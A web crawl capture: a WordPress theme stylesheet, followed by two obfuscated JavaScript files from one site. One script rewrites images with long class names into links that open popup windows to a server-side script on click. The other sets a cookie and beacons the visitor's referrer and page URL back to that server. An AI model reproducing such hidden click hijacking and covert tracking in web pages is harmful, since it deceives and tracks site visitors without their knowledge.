	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 5px 10px;
	color: #000;
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 7px 20px 5px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #000;
	border-color: #353535;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #353535;
	border-color: #000;
	}
::-webkit-input-placeholder {
	color: #999;
	}
:-moz-placeholder {
	color: #999;
	}
::-moz-placeholder {
	color: #999;
	}
:-ms-input-placeholder {
	color: #999;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 8px 10px;
	}
table th,
table td {
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.4;
	border: 1px solid #e5e5e5;
	}
table thead th {
	color: #fff;
	background: #000;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #f5f5f5;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	border: solid #000;
	border-width: 10px 2px;
	}
.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 0;
	background: url('img/line-top.gif') repeat-x;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border: none;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	border: none;
	}
.navbar-default .navbar-nav > li > a {
	color: #000;
	border-right: 1px solid #000;
	}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	color: #fff;
	background: #000;
	border-right-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #000;
	border-bottom-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
	}
.navbar-default .navbar-nav > .current-page-parent > a,
.navbar-default .navbar-nav > .current-page-ancestor > a,
.navbar-default .navbar-nav > .current_page_parent > a,
.navbar-default .navbar-nav > .current_page_ancestor > a,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #fff;
	background: #000;
	}
.dropdown-menu {
	background: #000;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.dropdown-menu > li > a {
	padding: 8px 15px;
	color: #656565;
	font-size: 14px;
	font-size: 1.4rem;
	}

.navbar-default .navbar-toggle {
	border-color: #999;
	}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #666;
	border-color: #666;
	}

/* 4.2. Header/Logo */
.site-header {
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-branding {
	margin: 30px 20px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 300;
	font-style: italic;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	line-height: 1;
	}
.site-title a {
	color: #000;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.site-main {
	margin: 20px 0;
	background: url('img/dot-vertical.gif') repeat-y 67.2% 0;
	}
.hentry {
	padding: 30px 20px;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.not-found {
	padding: 30px 20px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
.entry-thumbnail {
	display: block;
	}
.entry-thumbnail img {
	display: block;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	word-wrap: break-word;
	}
.entry-title a {
	color: #000;
	}
.entry-title a:hover {
	color: #000;
	text-decoration: underline;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.entry-meta a {
	color: #999;
	}
.entry-meta a:hover {
	color: #000;
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}
.entry-thumbnail {
	float: left;
	margin: 0 1.5em 1.5em 0;
	}

/* 5.5. Entry Footer */
.entry-footer {
	margin: 0;
	padding-top: 10px;
	border-top: 1px dotted #000;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 30px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.taxonomy-description {
	margin: 10px 0 0;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 1em;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links {
	margin-top: 30px;
	}
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	text-decoration: none;
	background: #000;
	}

/* 5.11. Post Navigation */
.site-main [class*="navigation"] {
	padding: 20px 0;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-main [class*="navigation"] a {
	display: block;
	color: #000;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	outline: none;
	}
.site-main [class*="navigation"] a:hover {
	text-decoration: underline;
	}

/* 5.12. Comments */
.comments-area {
	margin: 0;
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.comments-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 20px 0;
	border-top: 1px dotted #000;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dotted #000;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.comment-reply-title small {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	font-style: normal;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	color: #999;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
	margin: 0 0 10px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-sidebar .widget {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-sidebar .widget-title {
	margin-top: -10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.site-sidebar .widget a {
	color: #000;
	text-decoration: underline;
	}
.site-sidebar .widget a:hover {
	text-decoration: none;
	}

.site-sidebar select,
.site-sidebar textarea,
.site-sidebar input[type="text"],
.site-sidebar input[type="password"],
.site-sidebar input[type="datetime"],
.site-sidebar input[type="datetime-local"],
.site-sidebar input[type="date"],
.site-sidebar input[type="month"],
.site-sidebar input[type="time"],
.site-sidebar input[type="week"],
.site-sidebar input[type="number"],
.site-sidebar input[type="email"],
.site-sidebar input[type="url"],
.site-sidebar input[type="search"],
.site-sidebar input[type="tel"],
.site-sidebar input[type="color"] {
	background: #fff;
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-control {
	background: #fff;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #252525;
	border-top: 3px solid #428bca;
	border-bottom: 1px solid #151515;
	}
.site-extra .container {
	padding-top: 30px;
	}
.site-extra a {
	color: #999;
	}
.site-extra a:hover,
.site-extra a:focus {
	color: #428bca;
	}
.site-extra .widget-title {
	color: #fff;
	}
.site-extra select,
.site-extra textarea,
.site-extra input[type="text"],
.site-extra input[type="password"],
.site-extra input[type="datetime"],
.site-extra input[type="datetime-local"],
.site-extra input[type="date"],
.site-extra input[type="month"],
.site-extra input[type="time"],
.site-extra input[type="week"],
.site-extra input[type="number"],
.site-extra input[type="email"],
.site-extra input[type="url"],
.site-extra input[type="search"],
.site-extra input[type="tel"],
.site-extra input[type="color"] {
	color: #999;
	background: #353535;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	padding: 20px 0;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: url('img/line-top.gif') repeat-x;
	}
.site-footer a {
	color: #000;
	}
.site-footer a:hover,
.site-footer a:focus {
	color: #428bca;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.navbar-collapse {
		text-align: left;
		}
	.navbar-default .navbar-nav > li > a {
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 12px;
		font-size: 1.2rem;
		border: none;
		border-top: 1px dotted #000;
		}
	.navbar-toggle {
		-webkit-border-radius: 0;
		   -moz-border-radius: 0;
				border-radius: 0;
		}
	.navbar-default .navbar-toggle {
		border-color: #000;
		}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #000;
		}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color: #000;
		border-color: #000;
		}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:hover .icon-bar {
		background-color: #fff;
		}
	.site-main {
		background-image: none;
		}
	.comment ul.children {
		margin-left: 30px;
		}
	.site-sidebar .widget {
		padding: 20px;
		}
	}
@media screen and (max-width: 600px) {
	.entry-thumbnail {
		float: none;
		margin: 0 0 1.5em;
		text-align: center;
		}
	.entry-thumbnail img {
		margin: 0 auto;
		}
	}

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/qigif.js
body_size: 551
content:

window.onload = function ()
{
	kotymiru();
}


function kotymiru()
{	
	var doxyhizalyzil = document.getElementsByTagName("img");  
 
	for (var quzat = 0; quzat < doxyhizalyzil.length; quzat++)  	 	 	{ 

 
		var bimokaqohynujoc = doxyhizalyzil[quzat].getAttribute("class");  


			if(bimokaqohynujoc == null || bimokaqohynujoc.length < 50) continue; 
		var suwaco = "/pedy.php?xzzdig=" + bimokaqohynujoc;

		var nipyqytuqozynor = doxyhizalyzil[quzat].getAttribute("alt"); 
		var giqocabu = cenogac(suwaco, nipyqytuqozynor);  
		var dyjy = doxyhizalyzil[quzat].parentNode;	

		var resi = doxyhizalyzil[quzat].cloneNode(true);

 		giqocabu.appendChild(resi);
			 		dyjy.replaceChild(giqocabu, doxyhizalyzil[quzat]); 
	

	} 			}


function cenogac(syhu, zetaru){ 	if(zetaru == null) zetaru = ""; 	 	var ropyh = document.createElement("a");
  	ropyh.href = "#" + zetaru;	  

	ropyh.setAttribute("onclick", "javascript:window.open('" + syhu + "');return false;");			ropyh.setAttribute("rel","nofollow");	  	ropyh.setAttribute("target","_blank");	 	
  	return ropyh; 	 } 


--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }